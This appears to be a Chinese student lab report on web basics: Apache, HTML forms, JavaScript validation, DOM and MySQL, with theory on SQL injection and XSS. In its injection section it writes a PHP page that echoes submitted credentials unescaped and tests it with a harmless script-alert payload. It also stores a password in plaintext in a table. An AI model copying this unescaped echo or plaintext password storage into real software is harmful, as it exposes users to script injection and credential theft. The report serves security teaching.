一、实验内容概述
-
Web前端HTML
- 能正常安装、启停Apache。
- 理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。
-
Web前端javascipt
- 理解JavaScript的基本功能,理解DOM。
- 编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
-
Web后端
-
MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
-
编写PHP网页,连接数据库,进行用户认证
-
-
最简单的SQL注入
- XSS攻击测试
-
选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例。
二、实验原理
1.Web前端
Apache
Apache HTTP Server(简称Apache)是Apache软件基金会的一个开放源码的网页服务器,是世界使用排名第一的Web服务器软件。它可以运行在几乎所有广泛使用的计算机平台上,由于其跨平台和安全性被广泛使用,是最流行的Web服务器端软件之一。
使用Apache提供的web服务器是由守护进程httpd,通过http协议进行文本传输,默认使用80端口的明文传输方式。当然,为了保证数据的安全和可靠性,又添加了443的加密传输的方式。
-
安装Apache2(linux已默认安装)
sudo apt-get install apache2 -
开启Apache服务
systemctl start apache2 -
关闭Apache服务
systemctl stop apache2 -
Apache2的主配置文件:
etc/apache2/apache2.conf -
Apache2的默认工作目录:
/var/www/html -
Apache存储错误信息的日志文件:
/var/log/apache2/error.log
HTML
- 简介:HTML—超文本标记语言,是一种用于创建网页的标准标记语言。它包括一系列标签,通过这些标签可以将网络上的文档格式统一,使分散的Internet资源连接为一个逻辑整体。
- 表单Form:是一个包含表单元素的区域,用于搜集不同类型的用户输入。
- 表单元素允许用户在表单中输入内容,包括文本框、复选框、单选按钮、提交按钮等等。
- 多数情况下被用到的表单标签是输入标签<input>,其输入类型是由类型属性(type)定义的。
GET和POST方法
Form 中的 get 和 post 方法,在数据传输过程中分别对应了 HTTP 协议中的 GET 和 POST 方法。
GET方法:从指定的资源请求数据。(Get 是 Form 的默认方法)
- Get 将表单中数据的按照 variable=value 的形式,添加到 action 所指向的 URL 后面,并且两者使用“?”连接,而各个变量之间使用“&”连接。这种方法传输数据是不安全的。
- Get 传输的数据量小,这主要是因为受 URL 长度限制(一般最大为2KB),对 URL 限制的大多是浏览器和服务器的原因,服务器是因为处理长 URL 要消耗比较多的资源,为了性能和安全(防止恶意构造长 URL 来攻击)考虑,会给 URL 长度加限制。
POST方法:向指定的资源提交要被处理的数据。
- Post 是将表单中的数据放在 form 的数据体中,按照变量和值相对应的方式,传递到 action 所指向 URL。与GET方法比较为安全。
- Post 可以传输大量的数据,所以在上传文件我们选择使用 Post
从传输的角度来说,他们都是不安全的,因为 HTTP 在网络上是明文传输的,只要在网络节点上捉包,就能完整地获取数据报文。
CSS
- 层叠样式表, 是一种描述 HTML 文档样式的语言,即描述应该如何显示 HTML 元素。
- CSS不仅可以静态地修饰网页,还可以配合各种脚本语言动态地对网页各元素进行格式化,在浏览器中运行。
- 开始和结束标签:<style>xxxxxxx</style>
JavaScript
- JavaScript 是互联网上最流行的脚本语言,是一种轻量级的编程语言。
- JavaScript 是可插入 HTML 页面的编程代码,其插入HTML页面后,可由所有的现代浏览器执行。
2.Web后端
- 编程语言:PHP/JSP...
- 运行环境:应用服务器/中间件
- 编程用途:对前端提交的数据进行处理并返回相应的HTML网页内容
PHP
- 简介:超文本预处理器,是一种通用开源脚本语言。PHP 代码在服务器上执行,结果以纯 HTML 形式返回给浏览器。
- 用途:PHP 可以生成动态页面内容;可以创建、打开、读取、写入、关闭服务器上的文件; 可以收集表单数据;可以发送和接收 cookies;可以添加、删除、修改您的数据库中的数据;可以限制用户访问您的网站上的一些页面; 可以加密数据
- PHP 脚本以 结束
- 预定义的 $_GET 变量用于收集来自 method="get" 的表单中的值。
- 预定义的 $_POST 变量用于收集来自 method="post" 的表单中的值。
SQL注入
- sql注入攻击是利用是指利用设计上的漏洞,通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。
- Sql注入攻击得逞的主要原因:动态生成Sql语句时没有对用户输入的数据进行验证。
- SQL注入式攻击的主要形式有两种。
- 直接注入式攻击法:直接将代码插入到与SQL命令串联在一起并使得其以执行的用户输入变量。
- 间接的攻击方法:将恶意代码注入要在表中存储或者作为原书据存储的字符串。在存储的字符串中会连接到一个动态的SQL命令中,以执行一些恶意的SQL代码。注入过程的工作方式是提前终止文本字符串,然后追加一个新的命令。
XSS攻击
- XSS 即跨站脚本攻击。XSS的重点不在于跨站点,而在于脚本的执行。
- XSS的原理:恶意攻击者在web页面中会插入一些恶意的script代码。当用户浏览该页面的时候,那么嵌入到web页面中script代码会执行,因此会达到恶意攻击用户的目的。
- XSS攻击最主要有如下分类:反射型、存储型、及 DOM-based型。 反射性和DOM-baseed型可以归类为非持久性XSS攻击。存储型可以归类为持久性XSS攻击。
3.WebGoat
- WebGoat是OWASP组织研制出的用于进行web漏洞实验的应用平台,用来说明web应用中存在的安全漏洞。WebGoat运行在带有java虚拟机的平台之上,当前提供的训练课程有30多个,其中包括:跨站点脚本攻击(XSS)、访问控制、线程安全、操作隐藏字段、操纵参数、弱会话cookie、SQL盲注、数字型SQL注入、字符串型SQL注入、web服务、Open Authentication失效、危险的HTML注释等等。
- 安装:下载java -jar webgoat-container-7.1-exec.jar
- 使用:在终端输入命令运行
java -jar webgoat-container-7.1-exec.jar
三、实验过程
(一)Web前端:HTML
1.安装、配置、停止Apache2
-
安装:
sudo apt-get install apache2(kali已默认安装) -
开启Apache:
systemctl start apache2 -
查看侦听端口:
netstat -aptn
如果80端口被Apache2监听,则启动成功。
-
可以使用
netstat -tupln | grep 80查看80端口的占用情况,如果80端口被其他应用占用,则用kill + 进程号将其杀掉。也可以通过修改ports.conf的方法,把Apache的默认端口从80改为其他的未被占用的端口。
-
在浏览器中输入127.0.0.1,如下图所示,可正常打开Apache介绍网页

2.编写一个含有表单的HTML,理解HTML,理解表单,理解GET与POST方法
-
在
/var/www/html/目录下,创建一个html页面,名为jjy_test.html代码如下(get方法):
<html> <head> <title>Login</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> </head> <body> <h1 align="center">Login</h1> <center> <form action="login.php" method="get"> 用户名:<input type="text" name="username" placeholder="请输入用户名"><br><br> 密 码:<input type="password" name="password" placeholder="请输入密码"><br><br> <input type="submit" value="提交"> </form> </center> </body> </html>

我们尝试输入用户名和密码进行提交,发现我们的参数都被显示在了地址栏中。
post方法代码如下:
<html> <head> <title>Login</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> </head> <body> <h1 align="center">Login</h1> <center> <form action="login.php" method="post"> 用户名:<input type="text" name="username" placeholder="请输入用户名"><br><br> 密 码:<input type="password" name="password" placeholder="请输入密码"><br><br> <input type="submit" value="提交"> </form> </center> </body> </html>
再次尝试输入用户名和密码进行提交,发现我们的参数没有显示在地址栏中
(二)Web前端:javascipt
1. 在(1)的基础上,编写JavaScript验证用户名、密码的规则,在用户点击登陆按钮后回显“欢迎+输入的用户名”。
-
在原有

jjy_test.html基础上,添加一段JavaScript代码,以完成对用户名和密码是否为空的判断。修改后的代码保存于jjy_test2.html中,代码如下:<html> <head> <title>Login</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> </head> <script language="javascript"> function validateForm() { var x = Form.username.value; var y = Form.password.value; if ((x == "")) { alert("用户名不能为空"); return false; }else if((y == "")){ alert("密码不能为空"); return false; }else alert("欢迎"+x); } </script> <body> <h1 align="center">Login</h1> <center> <form action="login.php" onsubmit="return validateForm()" method="post" name="Form"> 用户名:<input type="text" name="username" placeholder="请输入用户名"><br><br> 密 码:<input type="password" name="password" placeholder="请输入密码"><br><br> <input type="submit" value="提交"> </form> </center> </body> </html>onsubmit="return validateForm()"表示点击提交按钮将会触发validateForm函数。
alert():将括号内的文本信息显示在弹框中,该弹框上有一个“OK”按钮,用户阅读完所显示的信息后,单击该按钮就可以关闭对话框。 -
我们首先尝试不输入用户名,发现弹框提示“用户名不能为空”

-
输入用户名,不输入密码,发现弹框提示“密码不能为空”

-

输入用户名和密码,发现弹框提示“欢迎+用户名”

2. 理解DOM
-
简介:DOM 是 W3C(万维网联盟)的标准。它允许程序和脚本动态地访问和更新文档的内容、结构和样式。HTML DOM 定义了所有 HTML 元素的对象和属性,以及访问它们的方法。换言之,HTML DOM 是关于如何获取、修改、添加或删除 HTML 元素的标准。
-
实例如下:
<h1 align="center" id="myHeader" onclick="getValue()">Login</h1> <script> function getValue(){ var x = document.getElementById("myHeader") x.innerHTML = "hello world!" alert(x.innerHTML) } </script>此DOM使用getElementById()方法返回对拥有指定 ID 的第一个对象的引用。当鼠标点击id=myHeader的对象时,获取此对象的值(Login),并将其替换为hello world!然后调用alert()方法,将其在弹框中打印显示。

3.尝试注入攻击:利用回显用户名注入HTML及JavaScript。
-

首先,编写一个能够接收我们提交的用户名和口令的php页面
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>Welcome!</title> </head> <body> <h1 align="center">欢迎!<?php echo $_POST['username'];?></h1> <h1 align="center">你的密码是:<?php echo $_POST['password'];?></h1> </body> </html>
-

尝试攻击,输入用户名时,可以输入script脚本语言
<script>alert("hello jjy!")</script>,使其弹出窗口,并显示"hello jjy!"。
(三)Web后端:MySQL基础
-
kali已经安装好了mysql,输入
systemctl start mysql即可启动 -
输入
sudo mysql -u root -p进入mysql数据库,默认密码为空
-

输入
show databases;查看数据库基本信息(一定要注意有分号)
-

输入
use mysql进入mysql数据库输入
show tables查看mysql数据库中表的信息

输入
select user, password, host from user;查看user表的相关信息
-

创建用户
CREATE USER 'jjy'@'localhost' IDENTIFIED BY '20181318';上述代码的意思是:创建一个在本地登录的,名为jjy,密码是20181318的用户
host:指定该用户在哪个主机上可以登陆,localhost表示在本地登录,通配符%表示该用户可以从任意远程主机登陆

从图中可以看出,我们的密码是以密文的形式存储在数据库中的。
-

建库建表
创建一个名为jjytest的数据库
create database jjytest;在此数据库中创建一个名为usermessage的表
CREATE TABLE usermessage( username VARCHAR(20), password VARCHAR(20));向该表中插入一条用户信息
INSERT INTO usermessage VALUES('jjy', '20181318');输入
select * from usermessage;查询表中的数据
-

修改密码
